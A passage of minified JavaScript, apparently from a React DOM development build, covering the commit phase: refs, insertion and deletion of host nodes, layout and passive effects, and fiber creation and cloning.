t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Ym,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function Cd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Bp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function tp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Bp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Gm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function lp(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function np(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function xd(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||np(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function Ud(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(np(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=xd(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=xd(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=xd(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function ap(e,t){if(e=e.containerInfo,Zv=mg,e=dm(e),hm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},mg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&P0(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Lm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&_m(n,zn|Du);break;case 1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Dd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,Ad,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Gm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,Cd,n,t,_p,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||zd(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&ep(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function Zm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=Zm(e);t.forEach(function(i){var o=hp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Yh!==null&&Gh!==null)$l(Gh,Yh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function up(e,t,n){Yh=n,Gh=e,ec(t,e),Gh=Yh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),zd(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=hy("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=hy("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else my(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?my(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&lp(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,dy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,lp(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,ry,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),sg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,qm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&Zy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|jp,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,fy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,Ud,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function qm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;qm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function ip(e,t,n){Yh=n,Gh=t,Lm(t,e.alternate,e),Gh=Yh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Lm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:zd(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&ep(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function wd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),_m(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,I0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Dd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Gm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,Cd,n,t,_p,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)wd(e,t.alternate,t,n),t=t.sibling}function Nd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Vm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Bm(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,tp,t,t.alternate,_p,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Nd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Vm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Qm(e,t,n,i,o),t=t.sibling}function Qm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Bm(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Nd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Vm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Nd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Vm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&e0)for(e=e.child;e!==null;)Xm(e),e=e.sibling}function Xm(e){switch(e.tag){case 26:Xc(e),e.flags&e0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=e0,e0=16777216,Xc(e),e0=t):Xc(e));break;default:Xc(e)}}function km(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Km(i,e)}km(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Hd(e),e=e.sibling}function Hd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Od(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Km(i,e)}km(e)}for(e=e.child;e!==null;)Jm(e),e=e.sibling}function Jm(e){switch(e.tag){case 0:case 11:case 15:Od(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Km(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Od(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function Wm(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=mm(e.type)}return n}function $m(e,t){e.flags&=31457282;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=yy(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case My:return Im(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Ry:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=mm(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Im(e,t,n,i){e=B(22,e,i,t),e.elementType=My,e.lanes=n;var o={_visibility:jp,_pendingVisibility:jp,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&Zy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=Zy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&Zy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function jd(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function _d(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!Pd(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Ky=cv,l1;e.flags|=8192}}function Bd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var 